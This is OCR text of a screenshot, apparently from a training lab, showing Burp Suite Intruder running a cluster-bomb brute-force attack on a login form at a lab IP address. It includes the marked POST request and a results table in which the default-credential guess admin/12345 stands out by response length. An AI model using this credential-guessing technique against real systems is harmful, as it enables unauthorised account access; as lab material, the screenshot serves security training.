 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 10.18.19.232 1:57
Santa Sleigh Tracker
Burp Suite Community Edition v2021.10.3 - Temporary Project
Not secure 10.10.226.17/?l
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserte
Attack type: Cluster bomb
1 POST /login HTTP/1.1
2 Host: 10.10.226.17
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.226.17
7 Content-Type: application/x-www-fo
8 User-Agent: Mozilla/5.0 (Windows N
9 Accept: text/html,application/xhtm
10 Referer: http://10.10.226.17/?logi
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=§kali§&password=§kali§
Add §
Clear §
Auto §
Refresh
2. Intruder attack of 10.10.226.17 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 302 309
1 admin password 302 309
2 root password 302 309
3 user password 302 309
4 admin admin 302 309
5 root admin 302 309
6 user admin 302 309
7 admin 12345 302 255
8 root 12345 302 309
9 user 12345 302 309
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.226.17
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.226.17
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
? Search... 0 matches
Finished
? Search... 0 matches Clear
2 payload positions Length: 642